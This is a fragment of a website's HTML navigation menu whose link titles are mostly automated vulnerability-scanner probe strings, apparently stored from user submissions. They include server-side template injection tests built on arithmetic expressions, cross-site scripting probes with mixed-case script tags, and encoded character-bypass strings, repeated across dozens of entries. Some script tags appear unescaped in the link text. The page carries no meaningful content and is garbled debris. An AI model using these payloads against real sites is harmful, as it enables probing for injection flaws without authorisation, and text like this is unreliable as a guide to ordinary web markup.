				<li><a href='/1065-Mr.'  rel="dropmenu1065">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1066'  rel="dropmenu1066"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1066-<%={{={@{#{${dfb}}%>'  rel="dropmenu1066"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1067'  rel="dropmenu1067">Mr.</a></li-->
				<li><a href='/1067-Mr.'  rel="dropmenu1067">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1068'  rel="dropmenu1068"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1068-<%={{={@{#{${dfb}}%>'  rel="dropmenu1068"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1069'  rel="dropmenu1069"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1069-<th:t="${dfb}#foreach'  rel="dropmenu1069"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1070'  rel="dropmenu1070">Mr.</a></li-->
				<li><a href='/1070-Mr.'  rel="dropmenu1070">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1071'  rel="dropmenu1071">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1071-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1071">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1072'  rel="dropmenu1072">Mr.</a></li-->
				<li><a href='/1072-Mr.'  rel="dropmenu1072">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1073'  rel="dropmenu1073">Mr.</a></li-->
				<li><a href='/1073-Mr.'  rel="dropmenu1073">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1074'  rel="dropmenu1074">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1074-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1074">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1075'  rel="dropmenu1075"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1075-<th:t="${dfb}#foreach'  rel="dropmenu1075"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1076'  rel="dropmenu1076">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1076-dfb{{98991*97996}}xca'  rel="dropmenu1076">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1077'  rel="dropmenu1077">Mr.</a></li-->
				<li><a href='/1077-Mr.'  rel="dropmenu1077">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1078'  rel="dropmenu1078">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1078-dfb[[${98991*97996}]]xca'  rel="dropmenu1078">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1079'  rel="dropmenu1079">Mr.</a></li-->
				<li><a href='/1079-Mr.'  rel="dropmenu1079">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1080'  rel="dropmenu1080">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1080-dfb{{98991*97996}}xca'  rel="dropmenu1080">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1081'  rel="dropmenu1081">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1081-dfb__${98991*97996}__::.x'  rel="dropmenu1081">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1082'  rel="dropmenu1082">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1082-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1082">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1083'  rel="dropmenu1083">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1083-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1083">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1084'  rel="dropmenu1084">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1084-dfb[[${98991*97996}]]xca'  rel="dropmenu1084">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1085'  rel="dropmenu1085">Mr.</a></li-->
				<li><a href='/1085-Mr.'  rel="dropmenu1085">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1086'  rel="dropmenu1086">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1086-dfb__${98991*97996}__::.x'  rel="dropmenu1086">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1087'  rel="dropmenu1087">bfg8306%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8306</a></li-->
				<li><a href='/1087-bfg8306%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8306'  rel="dropmenu1087">bfg8306%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8306</a></li>
			 
				<!--li><a href='index.php?id=1088'  rel="dropmenu1088">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1088-dfb{{98991*97996}}xca'  rel="dropmenu1088">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1089'  rel="dropmenu1089">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1089-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1089">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1090'  rel="dropmenu1090">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1090-dfb[[${98991*97996}]]xca'  rel="dropmenu1090">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1091'  rel="dropmenu1091">bfgx1832%C0%BEz1%C0%BCz2a%90bcxhjl1832</a></li-->
				<li><a href='/1091-bfgx1832%C0%BEz1%C0%BCz2a%90bcxhjl1832'  rel="dropmenu1091">bfgx1832%C0%BEz1%C0%BCz2a%90bcxhjl1832</a></li>
			 
				<!--li><a href='index.php?id=1092'  rel="dropmenu1092">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1092-dfb__${98991*97996}__::.x'  rel="dropmenu1092">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1093'  rel="dropmenu1093">Mr.'"()&%<zzz><ScRiPt >rg6Y(9543)</ScRiPt></a></li-->
				<li><a href='/1093-Mr.'"()&%<zzz><ScRiPt->rg6Y(9543)</ScRiPt>'  rel="dropmenu1093">Mr.'"()&%<zzz><ScRiPt >rg6Y(9543)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1094'  rel="dropmenu1094"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1094-<%={{={@{#{${dfb}}%>'  rel="dropmenu1094"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1095'  rel="dropmenu1095">Mr.9955970</a></li-->
				<li><a href='/1095-Mr.9955970'  rel="dropmenu1095">Mr.9955970</a></li>
			 
				<!--li><a href='index.php?id=1096'  rel="dropmenu1096">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1096-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1096">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1097'  rel="dropmenu1097">Mr.</a></li-->
				<li><a href='/1097-Mr.'  rel="dropmenu1097">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1098'  rel="dropmenu1098">bfg6947%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6947</a></li-->
				<li><a href='/1098-bfg6947%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6947'  rel="dropmenu1098">bfg6947%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6947</a></li>
			 
				<!--li><a href='index.php?id=1099'  rel="dropmenu1099"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1099-<th:t="${dfb}#foreach'  rel="dropmenu1099"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1100'  rel="dropmenu1100">Mr.</a></li-->
				<li><a href='/1100-Mr.'  rel="dropmenu1100">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1101'  rel="dropmenu1101">bfgx7664%C0%BEz1%C0%BCz2a%90bcxhjl7664</a></li-->
				<li><a href='/1101-bfgx7664%C0%BEz1%C0%BCz2a%90bcxhjl7664'  rel="dropmenu1101">bfgx7664%C0%BEz1%C0%BCz2a%90bcxhjl7664</a></li>
			 
				<!--li><a href='index.php?id=1102'  rel="dropmenu1102">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1102-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1102">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1103'  rel="dropmenu1103"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1103-<%={{={@{#{${dfb}}%>'  rel="dropmenu1103"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1104'  rel="dropmenu1104">Mr.</a></li-->
				<li><a href='/1104-Mr.'  rel="dropmenu1104">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1105'  rel="dropmenu1105">Mr.</a></li-->
				<li><a href='/1105-Mr.'  rel="dropmenu1105">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1106'  rel="dropmenu1106">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1106-dfb{{98991*97996}}xca'  rel="dropmenu1106">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1107'  rel="dropmenu1107"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1107-<th:t="${dfb}#foreach'  rel="dropmenu1107"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1108'  rel="dropmenu1108">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1108-dfb[[${98991*97996}]]xca'  rel="dropmenu1108">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1109'  rel="dropmenu1109">Mr.</a></li-->
				<li><a href='/1109-Mr.'  rel="dropmenu1109">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1110'  rel="dropmenu1110">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1110-dfb__${98991*97996}__::.x'  rel="dropmenu1110">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1111'  rel="dropmenu1111">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1111-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1111">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1112'  rel="dropmenu1112">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1112-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1112">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1113'  rel="dropmenu1113">Mr.</a></li-->
				<li><a href='/1113-Mr.'  rel="dropmenu1113">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1114'  rel="dropmenu1114">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1114-dfb{{98991*97996}}xca'  rel="dropmenu1114">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1115'  rel="dropmenu1115">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1115-dfb[[${98991*97996}]]xca'  rel="dropmenu1115">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1116'  rel="dropmenu1116">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1116-dfb__${98991*97996}__::.x'  rel="dropmenu1116">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1117'  rel="dropmenu1117">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1117-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1117">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1118'  rel="dropmenu1118">bfg2552%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2552</a></li-->
				<li><a href='/1118-bfg2552%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2552'  rel="dropmenu1118">bfg2552%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2552</a></li>
			 
				<!--li><a href='index.php?id=1119'  rel="dropmenu1119">Mr.'"()&%<zzz><ScRiPt >pnXp(9411)</ScRiPt></a></li-->
				<li><a href='/1119-Mr.'"()&%<zzz><ScRiPt->pnXp(9411)</ScRiPt>'  rel="dropmenu1119">Mr.'"()&%<zzz><ScRiPt >pnXp(9411)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1120'  rel="dropmenu1120">bfgx1773%C0%BEz1%C0%BCz2a%90bcxhjl1773</a></li-->
				<li><a href='/1120-bfgx1773%C0%BEz1%C0%BCz2a%90bcxhjl1773'  rel="dropmenu1120">bfgx1773%C0%BEz1%C0%BCz2a%90bcxhjl1773</a></li>
			 
				<!--li><a href='index.php?id=1121'  rel="dropmenu1121">Mr.9116405</a></li-->
				<li><a href='/1121-Mr.9116405'  rel="dropmenu1121">Mr.9116405</a></li>
			 
				<!--li><a href='index.php?id=1122'  rel="dropmenu1122">bfg3020%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3020</a></li-->
				<li><a href='/1122-bfg3020%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3020'  rel="dropmenu1122">bfg3020%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3020</a></li>
			 
				<!--li><a href='index.php?id=1123'  rel="dropmenu1123"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1123-<%={{={@{#{${dfb}}%>'  rel="dropmenu1123"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1124'  rel="dropmenu1124">bfgx4913%C0%BEz1%C0%BCz2a%90bcxhjl4913</a></li-->
				<li><a href='/1124-bfgx4913%C0%BEz1%C0%BCz2a%90bcxhjl4913'  rel="dropmenu1124">bfgx4913%C0%BEz1%C0%BCz2a%90bcxhjl4913</a></li>
			 
				<!--li><a href='index.php?id=1125'  rel="dropmenu1125">Mr.</a></li-->
				<li><a href='/1125-Mr.'  rel="dropmenu1125">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1126'  rel="dropmenu1126"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1126-<%={{={@{#{${dfb}}%>'  rel="dropmenu1126"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1127'  rel="dropmenu1127"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1127-<th:t="${dfb}#foreach'  rel="dropmenu1127"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1128'  rel="dropmenu1128">Mr.</a></li-->
				<li><a href='/1128-Mr.'  rel="dropmenu1128">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1129'  rel="dropmenu1129">Mr.</a></li-->
				<li><a href='/1129-Mr.'  rel="dropmenu1129">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1130'  rel="dropmenu1130">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1130-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1130">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1131'  rel="dropmenu1131"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1131-<th:t="${dfb}#foreach'  rel="dropmenu1131"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1132'  rel="dropmenu1132">Mr.</a></li-->
				<li><a href='/1132-Mr.'  rel="dropmenu1132">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1133'  rel="dropmenu1133">Mr.</a></li-->
				<li><a href='/1133-Mr.'  rel="dropmenu1133">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1134'  rel="dropmenu1134">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1134-dfb{{98991*97996}}xca'  rel="dropmenu1134">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1135'  rel="dropmenu1135">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1135-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1135">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1136'  rel="dropmenu1136">Mr.</a></li-->
				<li><a href='/1136-Mr.'  rel="dropmenu1136">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1137'  rel="dropmenu1137">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1137-dfb[[${98991*97996}]]xca'  rel="dropmenu1137">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1138'  rel="dropmenu1138">Mr.'"()&%<zzz><ScRiPt >0G25(9821)</ScRiPt></a></li-->
				<li><a href='/1138-Mr.'"()&%<zzz><ScRiPt->0G25(9821)</ScRiPt>'  rel="dropmenu1138">Mr.'"()&%<zzz><ScRiPt >0G25(9821)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1139'  rel="dropmenu1139">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1139-dfb__${98991*97996}__::.x'  rel="dropmenu1139">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1140'  rel="dropmenu1140">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1140-dfb{{98991*97996}}xca'  rel="dropmenu1140">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1141'  rel="dropmenu1141">Mr.9459763</a></li-->
				<li><a href='/1141-Mr.9459763'  rel="dropmenu1141">Mr.9459763</a></li>
			 
				<!--li><a href='index.php?id=1142'  rel="dropmenu1142">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1142-dfb[[${98991*97996}]]xca'  rel="dropmenu1142">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1143'  rel="dropmenu1143">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1143-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1143">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1144'  rel="dropmenu1144">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1144-dfb__${98991*97996}__::.x'  rel="dropmenu1144">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1145'  rel="dropmenu1145">bfg6638%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6638</a></li-->
				<li><a href='/1145-bfg6638%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6638'  rel="dropmenu1145">bfg6638%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6638</a></li>
			 
				<!--li><a href='index.php?id=1146'  rel="dropmenu1146">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1146-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1146">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1147'  rel="dropmenu1147">Mr.'"()&%<zzz><ScRiPt >oVl4(9060)</ScRiPt></a></li-->
				<li><a href='/1147-Mr.'"()&%<zzz><ScRiPt->oVl4(9060)</ScRiPt>'  rel="dropmenu1147">Mr.'"()&%<zzz><ScRiPt >oVl4(9060)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1148'  rel="dropmenu1148">bfg6510%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6510</a></li-->
				<li><a href='/1148-bfg6510%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6510'  rel="dropmenu1148">bfg6510%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6510</a></li>
			 
				<!--li><a href='index.php?id=1149'  rel="dropmenu1149">bfg4191%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4191</a></li-->
				<li><a href='/1149-bfg4191%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4191'  rel="dropmenu1149">bfg4191%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4191</a></li>
			 
				<!--li><a href='index.php?id=1150'  rel="dropmenu1150">Mr.9871238</a></li-->
				<li><a href='/1150-Mr.9871238'  rel="dropmenu1150">Mr.9871238</a></li>
			 
				<!--li><a href='index.php?id=1151'  rel="dropmenu1151">bfgx4242%C0%BEz1%C0%BCz2a%90bcxhjl4242</a></li-->
				<li><a href='/1151-bfgx4242%C0%BEz1%C0%BCz2a%90bcxhjl4242'  rel="dropmenu1151">bfgx4242%C0%BEz1%C0%BCz2a%90bcxhjl4242</a></li>
			 
				<!--li><a href='index.php?id=1152'  rel="dropmenu1152">bfgx8790%C0%BEz1%C0%BCz2a%90bcxhjl8790</a></li-->
				<li><a href='/1152-bfgx8790%C0%BEz1%C0%BCz2a%90bcxhjl8790'  rel="dropmenu1152">bfgx8790%C0%BEz1%C0%BCz2a%90bcxhjl8790</a></li>
			 
				<!--li><a href='index.php?id=1153'  rel="dropmenu1153">bfg6231%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6231</a></li-->
				<li><a href='/1153-bfg6231%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6231'  rel="dropmenu1153">bfg6231%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6231</a></li>
			 
				<!--li><a href='index.php?id=1154'  rel="dropmenu1154"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1154-<%={{={@{#{${dfb}}%>'  rel="dropmenu1154"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1155'  rel="dropmenu1155">bfgx1586%C0%BEz1%C0%BCz2a%90bcxhjl1586</a></li-->
				<li><a href='/1155-bfgx1586%C0%BEz1%C0%BCz2a%90bcxhjl1586'  rel="dropmenu1155">bfgx1586%C0%BEz1%C0%BCz2a%90bcxhjl1586</a></li>
			 
				<!--li><a href='index.php?id=1156'  rel="dropmenu1156">bfgx6244%C0%BEz1%C0%BCz2a%90bcxhjl6244</a></li-->
				<li><a href='/1156-bfgx6244%C0%BEz1%C0%BCz2a%90bcxhjl6244'  rel="dropmenu1156">bfgx6244%C0%BEz1%C0%BCz2a%90bcxhjl6244</a></li>
			 
				<!--li><a href='index.php?id=1157'  rel="dropmenu1157"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1157-<%={{={@{#{${dfb}}%>'  rel="dropmenu1157"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1158'  rel="dropmenu1158"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1158-<%={{={@{#{${dfb}}%>'  rel="dropmenu1158"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1159'  rel="dropmenu1159"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1159-<%={{={@{#{${dfb}}%>'  rel="dropmenu1159"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1160'  rel="dropmenu1160">Mr.</a></li-->
				<li><a href='/1160-Mr.'  rel="dropmenu1160">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1161'  rel="dropmenu1161">Mr.'"()&%<zzz><ScRiPt >OqCs(9984)</ScRiPt></a></li-->
				<li><a href='/1161-Mr.'"()&%<zzz><ScRiPt->OqCs(9984)</ScRiPt>'  rel="dropmenu1161">Mr.'"()&%<zzz><ScRiPt >OqCs(9984)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1162'  rel="dropmenu1162">Mr.</a></li-->
				<li><a href='/1162-Mr.'  rel="dropmenu1162">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1163'  rel="dropmenu1163">Mr.</a></li-->
				<li><a href='/1163-Mr.'  rel="dropmenu1163">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1164'  rel="dropmenu1164">Mr.</a></li-->
				<li><a href='/1164-Mr.'  rel="dropmenu1164">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1165'  rel="dropmenu1165"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1165-<th:t="${dfb}#foreach'  rel="dropmenu1165"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1166'  rel="dropmenu1166"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1166-<th:t="${dfb}#foreach'  rel="dropmenu1166"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1167'  rel="dropmenu1167"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1167-<th:t="${dfb}#foreach'  rel="dropmenu1167"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1168'  rel="dropmenu1168">Mr.</a></li-->
				<li><a href='/1168-Mr.'  rel="dropmenu1168">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1169'  rel="dropmenu1169">Mr.</a></li-->
				<li><a href='/1169-Mr.'  rel="dropmenu1169">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1170'  rel="dropmenu1170"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1170-<th:t="${dfb}#foreach'  rel="dropmenu1170"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1171'  rel="dropmenu1171">Mr.9899352</a></li-->
				<li><a href='/1171-Mr.9899352'  rel="dropmenu1171">Mr.9899352</a></li>
			 
				<!--li><a href='index.php?id=1172'  rel="dropmenu1172">Mr.</a></li-->
				<li><a href='/1172-Mr.'  rel="dropmenu1172">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1173'  rel="dropmenu1173">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1173-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1173">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1174'  rel="dropmenu1174">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1174-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1174">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1175'  rel="dropmenu1175">bfg8423%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8423</a></li-->
				<li><a href='/1175-bfg8423%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8423'  rel="dropmenu1175">bfg8423%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8423</a></li>
			 
				<!--li><a href='index.php?id=1176'  rel="dropmenu1176">Mr.</a></li-->
				<li><a href='/1176-Mr.'  rel="dropmenu1176">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1177'  rel="dropmenu1177">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1177-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1177">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1178'  rel="dropmenu1178">Mr.</a></li-->
				<li><a href='/1178-Mr.'  rel="dropmenu1178">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1179'  rel="dropmenu1179">bfgx1911%C0%BEz1%C0%BCz2a%90bcxhjl1911</a></li-->
				<li><a href='/1179-bfgx1911%C0%BEz1%C0%BCz2a%90bcxhjl1911'  rel="dropmenu1179">bfgx1911%C0%BEz1%C0%BCz2a%90bcxhjl1911</a></li>
			 
				<!--li><a href='index.php?id=1180'  rel="dropmenu1180">Mr.</a></li-->
				<li><a href='/1180-Mr.'  rel="dropmenu1180">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1181'  rel="dropmenu1181">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1181-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1181">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1182'  rel="dropmenu1182">Mr.</a></li-->
